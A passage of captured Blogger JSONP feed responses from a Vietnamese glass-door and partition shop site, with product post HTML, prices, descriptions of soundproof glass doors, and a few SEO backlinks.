Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8784133795660171631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8784133795660171631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-cach-am-ck25.html","title":"Cửa kính cách âm CK25"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/313549934424928483?alt=json&callback=jQuery331031125618005939093_1769107581479&_=1769107581480
body_size: 1205
content:
// API callback
jQuery331031125618005939093_1769107581479({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-313549934424928483"},"published":{"$t":"2022-02-09T14:13:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:49.891+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"}],"title":{"type":"text","$t":"Cửa kính màu cao cấp CK39"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/26\/0a\/23\/260a2396129273f11d13008c99abf276.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/26\/0a\/23\/260a2396129273f11d13008c99abf276.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/26\/0a\/23\/260a2396129273f11d13008c99abf276.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 680.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-32%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/313549934424928483\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-mau-cao-cap-ck39.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/313549934424928483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/313549934424928483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-mau-cao-cap-ck39.html","title":"Cửa kính màu cao cấp CK39"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/3707910445653779654?alt=json&callback=jQuery331031125618005939093_1769107581461&_=1769107581462
body_size: 1299
content:
// API callback
jQuery331031125618005939093_1769107581461({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-3707910445653779654"},"published":{"$t":"2022-02-09T14:20:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:48.777+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vách kính"}],"title":{"type":"text","$t":"Vách kính mặt dựng V39"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/eb\/9a\/ea\/eb9aead85dca430431c9688acbabca8a.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/eb\/9a\/ea\/eb9aead85dca430431c9688acbabca8a.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/eb\/9a\/ea\/eb9aead85dca430431c9688acbabca8a.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 300.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 500.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-33%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/3707910445653779654\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-mat-dung-v39.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3707910445653779654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3707910445653779654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-mat-dung-v39.html","title":"Vách kính mặt dựng V39"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/8784133795660171631?alt=json&callback=jQuery331031125618005939093_1769107581471&_=1769107581472
body_size: 2526
content:
// API callback
jQuery331031125618005939093_1769107581471({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-8784133795660171631"},"published":{"$t":"2022-02-09T14:09:00.000+07:00"},"updated":{"$t":"2023-08-19T15:38:23.075+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"}],"title":{"type":"text","$t":"Cửa kính cách âm CK25"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7d\/09\/bc\/7d09bc0e58684c5fb86f89d1c76e4723.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7d\/09\/bc\/7d09bc0e58684c5fb86f89d1c76e4723.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7d\/09\/bc\/7d09bc0e58684c5fb86f89d1c76e4723.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 660.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-34%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Cửa cách âm chống ồn rất cần thiết cho nhà phố. Bởi ngoài tính năng cách âm chống ồn còn có thể cản bụi bẩn vật lạ bay vào nhà. Gây ảnh hưởng đến sức khỏe gia đình.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Đây là loại cửa cách âm chống ồn rất được mọi người quan tâm và chú ý, nhất là đối với các dự án, công trình lớn hay là các khách sạn, khu nghỉ dưỡng…Nó được sản xuất bởi các vật liệu cách âm vô cùng hoàn hảo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Mặt khác, cửa nhôm cầu cách nhiệt có khả năng chống nóng đến 40% và khả năng giữ được ấm 32%. Điều đó giúp cho các ngôi nhà, các công trình ấm áp hơn vào mùa đông và mát mẻ hơn vào mùa hè.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/thongcongnghetbinhminh.com\/\" target=\"_blank\"\u003EThông cống nghẹt\u003C\/a\u003E giá rẻ)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Là loại cửa nhôm có profile với cầu cách nhiệt cách âm là Polyamide với khả năng chống ồn vô cùng hiệu quả mà chưa có sản phẩm nào có thể so sánh được. Mặt khác, nó được đánh giá có khả năng chống chọi tốt với mọi sự truyền âm và nhiệt. Ngoài ra, đây là một sản phẩm rất bền và chắc chắn theo thời gian. Tuy nhiên, loại cửa này hiện nay chưa được sử dụng nhiều ở Việt Nam bởi do có giá thành tương đối cao.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Cửa nhôm có khả năng cách âm và cách nhiệt không thể nào so sánh được với mẫu cửa nhôm cầu. Tuy nhiên hiện nay trên thị trường thì nó rất phổ biến và được nhiều gia đình lựa chọn. Bởi nó không những có thiết kế đẹp, hiện đại mà còn có khả năng cách nhiệt, cách âm tốt. Ngoài ra, cửa nhôm xingfa có giá thành rẻ hơn cửa nhôm cầu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Kính cách âm hay còn được gọi là kính hộp. Và nó được cấu tạo từ 2 hoặc nhiều lớp kính được ghép lại với nhau. Giữa các lớp kính sẽ được ngăn cách bằng các thanh đệm nhôm và bên trong sẽ có chứa các hạt hút ẩm. Lớp keo bên ngoài thì sẽ được liên kết với các lớp kính và cả thanh nhôm định hình.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Các hạt hút ẩm sẽ có chức năng là hút hết các lớp không khí bên trong. Từ đó tạo thành 1 lớp không khí khô với mục đích ngăn cản được sự truyền nhiệt hiệu quả. Ưu điểm vượt trội của cửa kính này là rất khó vỡ. Và nếu như xảy ra tình trạng bị vỡ thì sẽ không gây sát thương cho những người sử dụng.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm:\u0026nbsp;\u003Ca href=\"https:\/\/gonhuaviety.com\/mau-vach-tivi-dep\/\" target=\"_blank\"\u003EMẫu vách ti vi đẹp\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Về mặt thẩm mỹ thì cửa nhựa lõi thép bằng với cửa nhôm xingfa và cửa nhôm cầu. Mặt khác, cửa nhựa lõi thép dễ bị ngả màu do ảnh hưởng của nhiệt độ và thời gian, độ bền cũng không quá cao. Tuy nhiên, đổi lại thì đây là loại cửa có giá thành khá rẻ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr \/\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr \/\u003E- Đăng ký tên miền \u003Cbr \/\u003E- Mua bán tên miền \u003Cbr \/\u003E- Tên miền đẹp \u003Cbr \/\u003E- Thiết kế web, thiết kế website \u003Cbr \/\u003E- Guest post, Backlink \u003Cbr \/\u003E- Affiliate, quảng cáo \u003Cbr \/\u003E- Kinh doanh online, mua bán online \u003Cbr \/\u003E- Kiếm tiền, MMO \u003Cbr \/\u003E- Marketing... \u003Cbr \/\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/8784133795660171631\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-cach-am-ck25.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8784133795660171631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8784133795660171631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-cach-am-ck25.html","title":"Cửa kính cách âm CK25"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/-/C%E1%BB%ADa%20k%C3%ADnh?alt=json-in-script&max-results=9&callback=jQuery331031125618005939093_1769107581485&_=1769107581486
body_size: 5616
content:
// API callback
jQuery331031125618005939093_1769107581485({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348"},"updated":{"$t":"2026-01-19T19:51:28.485+07:00"},"category":[{"term":"Cầu thang kính"},{"term":"Cửa kính"},{"term":"Sản phẩm khác"},{"term":"Vách kính"},{"term":"Flash"}],"title":{"type":"text","$t":"Web để bán - NhomKinh.net"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/-\/C%E1%BB%ADa+k%C3%ADnh?alt=json-in-script\u0026max-results=9"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/search\/label\/C%E1%BB%ADa%20k%C3%ADnh"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-313549934424928483"},"published":{"$t":"2022-02-09T14:13:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:49.891+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"}],"title":{"type":"text","$t":"Cửa kính màu cao cấp CK39"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/26\/0a\/23\/260a2396129273f11d13008c99abf276.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/26\/0a\/23\/260a2396129273f11d13008c99abf276.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/26\/0a\/23\/260a2396129273f11d13008c99abf276.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 680.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-32%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/313549934424928483\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-mau-cao-cap-ck39.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/313549934424928483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/313549934424928483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-mau-cao-cap-ck39.html","title":"Cửa kính màu cao cấp CK39"}],"author":[{"name":{"$t":"Minh 